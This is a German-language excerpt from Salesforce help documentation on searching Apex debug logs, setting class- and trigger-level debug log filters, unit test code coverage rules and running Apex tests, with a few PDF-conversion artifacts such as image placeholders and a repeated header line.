











SIEHE AUCH:

[Einrichten der Debug-Protokollierung](#page-1126-0) [Debug-Protokollfilter für Apex-Klassen und Apex-Auslöser](#page-5708-0)

# <span id="page-5707-0"></span>Durchsuchen von Debug-Protokollen

Verwenden Sie zur Suche nach Text in einem Debug-Protokoll das Befehlszeilenfenster in der Entwicklerkonsole.

Bevor Sie ein Protokoll durchsuchen können, müssen Sie zunächst Apex-Anweisungen über das Befehlszeilenfenster ausführen, um ein Protokoll zu generieren.

- **1.** Um das Befehlszeilenfenster zu öffnen, wählen Sie STRG+L.
- **2.** Ausführen von Apex-Code zum Generieren eines Protokolls:
	- **•** Um Apex-Anweisungen an der Befehlszeile einzugeben, tippen Sie *exec <Apex-Anweisungen>* ein. Beispiel:

```
exec List<Account> accts = new List<Account>();
for (Integer i=0; i<20; i++) {
Account a = new Account(name='Account Name ' + i);accts.add(a);
}
```
- **•** Wenn Sie Code ausführen möchten, den Sie bereits im Fenster zur Eingabe von Apex-Code eingegeben haben, geben Sie *exec-r* ein.
- **3.** Nachdem das Protokoll generiert wurde, geben sie *find <string>* ein, um nach dem eingegebenen Text zu suchen. Beispiel: find Account Name.

Die Suchergebnisse werden im Befehlszeilenfenster angezeigt.

**4.** Schließen Sie das Befehlszeilenfenster mit **STRG+L**.

SIEHE AUCH:

[Entwicklerkonsole Befehlszeilenreferenz](#page-5416-0)

# <span id="page-5708-0"></span>Debug-Protokollfilter für Apex-Klassen und Apex-Auslöser

## Festlegen von Debug-Protokollfiltern für Apex-Klassen und -Auslöser

Mit Debug-Protokollfiltern kann die Ausführlichkeit von Protokollen auf Auslöser- und Klassenebene genauer bestimmt werden. Dies ist besonders beim Debuggen von Apex-Logik hilfreich. Um beispielsweise die Ausgabe eines komplexen Prozesses zu evaluieren, können Sie die Ausführlichkeit des Protokolls für eine bestimmte Klasse erhöhen und die Protokollierung anderer Klassen oder Auslöser in einer einzelnen Anforderung deaktivieren.

Wenn Sie die Debug-Protokollierungsebenen für eine Klasse oder einen Auslöser überschreiben, gelten diese Protokollierungsebenen auch für die Klassenmethoden, die von der Klasse bzw. dem Auslöser aufgerufen werden, sowie die Auslöser, die aus diesem Grund ausgeführt werden. Alle Klassenmethoden und Auslöser im Ausführungspfad übernehmen die Debug-Protokolleinstellungen von den Elementen, von denen sie aufgerufen werden, sofern diese Einstellungen nicht überschrieben werden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Im folgenden Diagramm wird das Überschreiben von Debug-Protokollierungsebenen auf Klassen- und Auslöserebene veranschaulicht. Nehmen wir im Rahmen dieses Szenarios an, dass Probleme mit Class1 vorliegen, die Sie genauer untersuchen möchten. Daher werden die Debug-Protokollierungsebenen von Class1 auf die genaueste Stufe eingestellt. Mit Class3 werden diese Protokollierungsebenen nicht überschrieben und daher werden hier die genauen Protokollfilter von Class1 übernommen. UtilityClass wurde hingegen bereits getestet und funktioniert bekanntermaßen ordnungsgemäß, sodass die Protokollfilter dieses Elements deaktiviert sind. Ebenso ist Class2 nicht Bestandteil des Code-Pfads, bei dem Probleme auftreten, weswegen bei diesem Element die Protokollierung auf Fehler bei der Kategorie Apex-Code eingeschränkt ist. Trigger2 übernimmt diese Protokolleinstellungen von Class2.



## **Feinabstimmung der Debug-Protokollierung für Klassen und Auslöser**

Im Folgenden finden Sie ein Beispiel aus unechtem Code, auf dem das Diagramm basiert.

**1.** Trigger1 ruft eine Methode von Class1 und eine weitere Methode von Class2 auf. Beispiel:

```
trigger Trigger1 on Account (before insert) {
   Class1.someMethod();
    Class2.anotherMethod();
}
```
#### Erweitern von Salesforce mit Code Test and Test and Test and Test and Test and Test and Test and Test and Test

2. Class1 ruft eine Methode von Class3 auf und dieses Element wiederum ruft eine Methode einer Dienstprogrammklasse auf. Beispiel:

```
public class Class1 {
    public static void someMethod() {
        Class3.thirdMethod();
    }
}
public class Class3 {
    public static void thirdMethod() {
        UtilityClass.doSomething();
    }
}
```
**3.** Class2 führt zum Ausführen des Auslösers Trigger2. Beispiel:

```
public class Class2 {
   public static void anotherMethod() {
       // Some code that causes Trigger2 to be fired.
    }
}
```
#### SIEHE AUCH:

[Einrichten der Debug-Protokollierung](#page-1126-0) [Debug-Protokollierungsebenen](#page-5693-0)

# Test

# Testen Ihrer Änderungen

Dieser Abschnitt enthält Informationen dazu, wie Sie Ihre Änderungen testen können.

- **•** [Apex-Einheitentests](#page-5710-0)
- **•** [Arbeiten mit Apex-Testausführung](#page-5711-0)
- **•** [Ausführen von Tests in der Entwicklerkonsole](#page-5716-0)
- **•** [Ausführen von anonymem Apex-Code](#page-5457-0)

# <span id="page-5710-0"></span>Apex-Einheitentests

Tests sind der Schlüssel zum Erfolg für Ihre Anwendung. Dies gilt insbesondere, wenn Sie Ihre Anwendung für Kunden bereitstellen. Wenn Sie bestätigen können, dass Ihre Anwendung wie erwartet ausgeführt wird und kein unerwartetes Verhalten auftritt, werden Ihnen Ihre Kunden mehr Vertrauen schenken.

Sie können die folgenden Gruppierungen von Einheitentests ausführen.

- **•** Einige oder alle Methoden in einer bestimmten Klasse
- **•** Einige oder alle Methoden in einer Gruppe von Klassen
- **•** Eine vordefinierte Suite von Klassen, auch Test-Suite genannt
- **•** Alle Einheitentests in Ihrer Organisation

Apex-Tests, die über die Salesforce-Benutzeroberfläche gestartet werden, werden parallel ausgeführt. Über die Benutzeroberfläche gestartete Testläufe sind asynchron, es sei denn, der Testlauf enthält nur eine Klasse oder Sie haben im Menü "Test" der Entwicklerkonsole die Option **Always Run Asynchronously** (Stets asynchron ausführen) deaktiviert. Apex-Testklassen werden zur Ausführung in der Apex-Auftragswarteschlange platziert. Die maximale Anzahl an Testklassen, die Sie in einem Zeitraum von 24 Stunden ausführen können, ist der größere der beiden folgenden Werte: 500- oder 10-mal die Anzahl der Testklassen in der Organisation. Bei Sandboxund Developer Edition-Organisationen ist die Obergrenze der größere der beiden folgenden Werte: 500 oder 20 Mal die Anzahl der Testklassen in der Organisation.

# Codeabdeckung durch Einheitentests

Bevor Sie Ihren Code bereitstellen oder für Force.com AppExchange als Paket erstellen können, müssen folgende Bedingungen erfüllt sein:

**•** Mindestens 75 % Ihres Apex-Codes müssen durch die Einheitentests abgedeckt sein und alle diese Tests müssen erfolgreich abgeschlossen worden sein.

Beachten Sie folgende Punkte:

- **–** Bei der Bereitstellung von Apex in einer Produktionsorganisation wird standardmäßig jeder Einheitentest im Namespace Ihrer Organisation ausgeführt.
- **–** Aufrufe an System.debug zählen nicht zur Apex-Codeabdeckung.
- **–** Testmethoden und Testklassen zählen nicht zur Apex-Codeabdeckung.
- **–** Auch wenn nur 75 % Ihres Apex-Codes durch Tests abgedeckt sein müssen, sollte Ihr Hauptaugenmerk nicht auf dem Prozentsatz des abgedeckten Codes liegen. Stattdessen sollten Sie sicherstellen, dass jeder Verwendungsfall Ihrer Anwendung abgedeckt ist: positive wie negative Fälle, sowie Bulk und einzelne Datensätze. Dies sollte dazu führen, dass mindestens 75 % Ihres Codes durch Einheitentests abgedeckt sind.
- **•** Jeder Auslöser muss eine gewisse Testabdeckung aufweisen.
- **•** Alle Klassen und Auslöser müssen sich erfolgreich kompilieren lassen.

Wenn Ihr Test eine andere Klasse aufruft oder die Ausführung eines Auslösers verursacht, wird diese Klasse bzw. dieser Auslöser in die Berechnung der Codeabdeckung einbezogen.

Nachdem die Tests ausgeführt wurden, sind die Codeabdeckungsergebnisse in der Entwicklerkonsole verfügbar.

Um Ergebnisse für die Codeabdeckung zu generieren, müssen Sie zuerst Ihre Tests mithilfe einer der folgenden Methoden ausführen.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Performance**, **Unlimited**, **Developer**, **Enterprise** und **Database.com** Edition

Verwaltete Pakete sind nicht verfügbar in **Database.com**

## NUTZERBERECHTIGUNGEN

Definieren, Bearbeiten, Löschen von Tests für Apex-Klassen, Festlegen der Sicherheit, Festlegen von Versionseinstellungen, Anzeigen von Abhängigkeiten und Ausführen:

**•** "Autor-Apex"

- **•** Um alle Tests über die Entwicklerkonsole auszuführen, klicken Sie auf **Test** > **Run All** (Test > Alle ausführen). Beim Ausführen einer Teilmenge von Tests werden die Ergebnisse für die Codeabdeckung nicht immer korrekt aktualisiert, es ist daher am besten, alle Tests auszuführen, um die Codeabdeckung anzuzeigen.
- **•** Informationen zum Auswählen und Ausführen von Tests über die Entwicklerkonsole finden Sie unter [Erstellen eines Testlaufs](#page-5718-0).
- **•** Informationen zum Einrichten einer wiederverwendbaren Test-Suite über die Entwicklerkonsole finden Sie unter [Verwalten von](#page-5720-0) [Gruppen von Apex-Testklassen mit Test-Suites.](#page-5720-0)
- **•** Wenn Sie alle Tests ausführen möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex* ein, wählen Sie **Apex-Klassen** aus und klicken Sie dann auf **Alle Tests ausführen**.
- **•** Wenn Sie Tests für eine einzelne Klasse ausführen möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex* ein und wählen Sie dann **Ausführung der Apex-Tests** aus. Klicken Sie auf **Tests auswählen**, wählen Sie die Klassen mit den auszuführenden Tests aus und klicken Sie dann auf **Ausführen**.

Nach der Ausführung der Tests können Sie die Codeabdeckungsergebnisse in der Entwicklerkonsole anzeigen. Diese Ergebnisse beinhalten die durch die Tests abgedeckten Codezeilen für eine einzelne Klasse oder einen einzelnen Auslöser. Weitere Informationen finden Sie unter [Überprüfen der Testabdeckung](#page-5717-0).

SIEHE AUCH:

[Arbeiten mit Apex-Testausführung](#page-5711-0) Apex-Entwicklerhandbuch[: Code Coverage Best Practices \(Bewährte Methoden zur Codeabdeckung\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

# <span id="page-5711-0"></span>Ausführung von Apex-Tests

# Arbeiten mit Apex-Testausführung

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Ausführung der Apex-Tests* ein und wählen Sie dann **Ausführung der Apex-Tests** aus.
- **2.** Klicken Sie auf **Tests auswählen**.
	- Anmerkung: Wenn Apex-Klassen vorliegen, die aus einem verwalteten Paket installiert werden, müssen diese Klassen erst kompiliert werden, indem Sie auf der Seite der Apex-Klassen auf **Alle Klassen kompilieren** klicken, sodass diese in der Liste angezeigt werden. Weitere Informationen finden Sie unter [Verwalten von Apex-Klassen](#page-5461-0) auf Seite 5456.
- **3.** Wählen Sie die auszuführenden Tests aus. Die Liste der Tests enthält nur Klassen, die Testmethoden beinhalten.
	- **•** Zum Auswählen von Tests aus einem installierten verwalteten Paket wählen Sie in der Dropdownliste den entsprechenden Namespace des verwalteten Pakets aus. Es werden nur die Klassen des verwalteten Pakets mit dem ausgewählten Namespace in der Liste angezeigt.
	- **•** Wählen Sie in der Dropdownliste zum Auswählen von Tests, die lokal in der Organisation vorhanden sind, **[Mein Namespace]** aus. Es werden nur Klassen in der Liste angezeigt, die nicht aus verwalteten Paketen stammen.
	- **•** Wählen Sie in der Dropdownliste zum Auswählen eines Tests **[Alle Namespaces]** aus. Es werden alle Klassen in der Organisation angezeigt. Dabei ist es unerheblich, ob diese von einem verwalteten Paket stammen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Definieren, Bearbeiten, Löschen von Tests für Apex-Klassen, Festlegen der Sicherheit, Festlegen von Versionseinstellungen, Anzeigen von Abhängigkeiten und Ausführen:

**•** "Autor-Apex"

Anmerkung: Klassen, deren Tests noch ausgeführt werden, werden nicht in der Liste angezeigt.

#### **4.** Klicken Sie auf **Ausführen**.

Nach dem Auswählen von Testklassen werden die ausgewählten Klassen zur Ausführung in der Apex-Auftragswarteschlange platziert. Die maximale Anzahl an Testklassen, die Sie innerhalb von 24 Stunden zur Ausführung auswählen können, ist der größere der beiden folgenden Werte: 500- oder 10-mal die Anzahl der Testklassen in der Organisation. Bei Sandbox- und Developer Edition-Organisationen ist die Obergrenze höher und der größere der beiden folgenden Werte: 500 oder 20-mal die Anzahl der Testklassen in der Organisation.

